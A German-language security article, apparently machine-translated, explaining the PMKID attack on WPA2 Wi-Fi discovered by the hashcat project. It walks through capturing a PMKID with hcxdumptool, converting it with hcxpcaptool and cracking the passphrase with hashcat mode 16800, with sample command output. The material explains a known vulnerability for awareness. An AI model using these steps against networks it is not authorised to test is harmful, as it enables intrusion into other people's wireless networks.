Die Teilnehmer des Hashcat-Projekts entdeckten einen neuen Angriffsvektor für den WPA2-Funkstandard, der nicht das klassische Abfangen eines „Handshakes“ zwischen dem Client und dem Zugriffspunkt erfordert. Diese Sicherheitsanfälligkeit wurde im Rahmen einer Studie zu potenziellen Sicherheitsproblemen des neuen WPA3-Protokolls ermittelt.

Der Hauptunterschied zu bestehenden Angriffen besteht darin, dass bei diesem Angriff nicht die vollständige 4-Wege-EAPOL-Handshake erfasst werden muss. Ein neuer Angriff wird in RSN IE (Robust Security Network Information Element) ausgeführt, und für die erfolgreiche Reproduktion reicht ein Frame EAPOL aus.

Derzeit ist nicht bekannt, für wie viele Router diese Methode funktioniert, höchstwahrscheinlich für alle vorhandenen 802.11i / p / q / r-Netzwerke mit aktivierten Roaming-Funktionen, und dies ist die Mehrheit der modernen Router.

Hauptmerkmale des neuen Angriffs:

- Sie müssen nicht auf Clients warten - der AP wird direkt angegriffen.

- Sie müssen nicht auf einen vollständigen 4-Wege-Handshake zwischen dem Client und dem AP warten.

- fehlende Neuübertragung von EAPOL-Frames;

- beseitigt die Möglichkeit, ungültige Passwörter vom Client zu erfassen;

- Der Verlust von EAPOL-Frames während der Fernsteuerung / der Verlust der Kommunikation mit dem Client ist ausgeschlossen.

- hohe Geschwindigkeit aufgrund der fehlenden Notwendigkeit, Nonce- und Replaycounter-Werte festzulegen;

- Es ist kein spezielles Ausgabeformat (pcap, hccapx usw.) erforderlich. Die erfassten Daten werden als Hex-Zeichenfolge gespeichert.

Angriffsdetails



RSN IE ist ein optionales Feld, das in der 802.11-Verwaltung enthalten ist. Eine der Funktionen von RSN ist PMKID.

PMKID wird unter Verwendung von HMAC-SHA1 berechnet, wobei der Schlüssel PMK ist, und ein Teil der Daten ist die Verkettung der festen Zeichenfolgenbezeichnung „PMK-Name“, der MAC-Adresse des Zugangspunkts und der MAC-Adresse der Station.

PMKID = HMAC-SHA1-128(PMK, "PMK Name" | MAC_AP | MAC_STA)

Da PMK das gleiche wie beim üblichen Vier-Wege-Handshake EAPOL ist, ist dies ein idealer Angriffsvektor. Wir erhalten alle notwendigen Daten im ersten EAPOL-Frame vom AP.

Der Angriff erfordert die folgenden Tools (aktuelle Versionen):

Führen Sie hcxdumptool aus, um PMKID zu "entfernen":

$ ./hcxdumptool -o test.pcapng -i wlp39s0f3u4u5 --enable_status

start capturing (stop with ctrl+c) INTERFACE:...............: wlp39s0f3u4u5 FILTERLIST...............: 0 entries MAC CLIENT...............: 89acf0e761f4 (client) MAC ACCESS POINT.........: 4604ba734d4e (start NIC) EAPOL TIMEOUT............: 20000 DEAUTHENTICATIONINTERVALL: 10 beacons GIVE UP DEAUTHENTICATIONS: 20 tries REPLAYCOUNTER............: 62083 ANONCE...................: 9ddca61888470946305b27d413a28cf474f19ff64c71667e5c1aee144cd70a69

FOUND PMKID benachrichtigt Sie über den erfolgreichen Abschluss des Angriffs (durchschnittliche Dauer 10 Minuten):

[13:29:57 - 011] 89acf0e761f4 -> 4604ba734d4e <ESSID> [ASSOCIATIONREQUEST, SEQUENCE 4] [13:29:57 - 011] 4604ba734d4e -> 89acf0e761f4 [ASSOCIATIONRESPONSE, SEQUENCE 1206] [13:29:57 - 011] 4604ba734d4e -> 89acf0e761f4 [FOUND PMKID]

Danach müssen die empfangenen Daten konvertiert werden:

$ ./hcxpcaptool -z test.16800 test.pcapng

start reading from test.pcapng summary: -------- file name....................: test.pcapng file type....................: pcapng 1.0 file hardware information....: x86_64 file os information..........: Linux 4.17.11-arch1 file application information.: hcxdumptool 4.2.0 network type.................: DLT_IEEE802_11_RADIO (127) endianess....................: little endian read errors..................: flawless packets inside...............: 66 skipped packets..............: 0 packets with FCS.............: 0 beacons (with ESSID inside)..: 17 probe requests...............: 1 probe responses..............: 11 association requests.........: 5 association responses........: 5 authentications (OPEN SYSTEM): 13 authentications (BROADCOM)...: 1 EAPOL packets................: 14 EAPOL PMKIDs.................: 1 1 PMKID(s) written to test.16800

welche nach der Konvertierung die folgende Form annehmen wird:

2582a8281bf9d4308d6f5731d0e61c61*4604ba734d4e*89acf0e761f4*ed487162465a774bfba60eb603a39f3a

Das sind Hex-Werte der folgenden Datentypen:

PMKID*MAC AP*MAC Station*ESSID

Dann bleibt es, die Ergebnisse dem Hashcat-Dienstprogramm (ja, bisher ohne Brute) zu "füttern" und auf das Ergebnis zu warten:

$ ./hashcat -m 16800 test.16800 -a 3 -w 3 '?l?l?l?l?l?lt!'

Diese Technik vereinfacht und beschleunigt den Angriff auf die meisten drahtlosen Geräte aufgrund weniger Einflussfaktoren erheblich.

PS: Diese Sicherheitsanfälligkeit betrifft hauptsächlich Heim- / SOHO-Geräte. Im Unternehmenssegment wird in der Regel das zuverlässigere MGT WPA2 Enterprise mit RADIUS-Schlüsseln verwendet.

Informationssicherheitszentrum, Jet Infosystems